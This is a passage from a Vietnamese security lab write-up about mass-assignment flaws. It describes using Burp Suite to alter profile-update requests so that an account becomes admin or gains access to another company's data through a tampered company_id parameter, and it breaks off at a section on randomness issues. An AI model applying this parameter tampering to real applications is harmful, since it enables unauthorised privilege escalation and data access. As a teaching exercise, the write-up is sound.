

Example 2:

Trong ví dụ 2, tôi không thể tạo tài khoản với đặc quyền quản trị nhưng tôi có thể cập nhật thông tin tài khoản và đặt nó làm quản trị viên.

Chỉ cần tạo một tài khoản truy cập trang thông tin sửa đổi và sử dụng Burpsuit để thực hiện thủ thuật tương tự như trước đây.



Ta tiến hành modify your profile và sử dụng burpsuite như ví dụ 1 và ta có kết quả:



Example 3

Trong bài tập này, chúng ta có thể truy cập thông tin của công ty 2 bằng cách sử dụng chức năng chỉnh sửa trên tài khoản.Bằng cách sử dụng các kỹ năng ở bài tập 1 và 2 đã thực hiện ta sẽ sử dụng ở ví dụ 3.

Đầu tiên sao khi đăng nhập vào company 1 ta tiến hành modify your profile của user 1 và sử dụng Burp suite để bắt gói tin truyền đi.Ta nhận thấy user có thông tin:

**user%5Busername%5D=**. Thông minh một chút ta sẽ thấy được thông tin ID của company2:

**user%5Bcompany_id%5D=2**.

Tiến hành chèn vào burpsuite ta đươc:



Kết quả là ta đã truy cập thành công vào Company 2



**F.RANDOMNESS ISSUES**

Theo cách nói thông thường, tính ngẫu nhiên là sự thiếu khuôn mẫu hoặc khả năng dự đoán rõ ràng trong các sự kiện. Một 